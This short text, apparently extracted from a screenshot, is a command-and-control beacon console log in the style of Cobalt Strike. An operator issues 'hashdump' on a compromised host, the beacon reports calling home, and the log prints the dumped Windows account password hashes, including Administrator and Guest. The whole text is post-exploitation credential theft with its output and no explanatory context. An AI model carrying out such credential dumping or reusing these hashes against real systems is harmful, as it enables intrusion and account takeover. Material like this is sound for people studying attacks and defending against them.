 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 63557 bytes
[+] received password hashes:
Administrator:500:a9a1d510b01177d1aad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
ASPNET:1008:b4df3d6cb6929cc09cb07285b13aca78:9c8be841d72dbd132d22477ff8b7e9d3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_ROOT-TVI862UBEH:1004:7d730a3707abd506a84a60b453cab938:42fc0d1aaf3eeda15e9c5e64322a29e1:::
IWAM_ROOT-TVI862UBEH:1006:72f7503120401ee0845a72ccde743c03:cb7625dafeb8908bb37b5730d7d36867:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:ac4f5c3f7b7a2bde31f8de9ce3fd1657:::